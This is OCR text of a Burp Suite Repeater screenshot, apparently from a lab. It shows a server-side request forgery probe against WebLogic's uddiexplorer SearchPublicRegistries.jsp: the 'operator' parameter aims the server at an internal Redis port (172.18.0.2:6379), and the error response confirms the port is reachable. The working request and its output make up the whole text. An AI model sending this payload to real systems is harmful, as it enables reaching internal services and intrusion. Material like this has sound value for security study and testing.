 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferx...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:7001 ?
请求
Raw 参数 头 Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.18.0.2:6379/&rdo
Search=name&txtSearchname=1&txtSearchkey=2&txtSearchfor=3&selfor=Busi
ness+location&btnSubmit=Search HTTP/1.1
Host: 192.168.3.64:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Origin: http://192.168.3.64:7001
Connection: close
Referer: http://192.168.3.64:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://w
ww-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.n
et/glue/inquire/uddi!XMethods|;
JSESSIONID=nhnRfzLYxnQhp4X1Sr2DjTTXyv1TLp924BtkmqGMSplnkWhBxr5h!2
050061969
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.18.0.2:6379/ which did not
have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>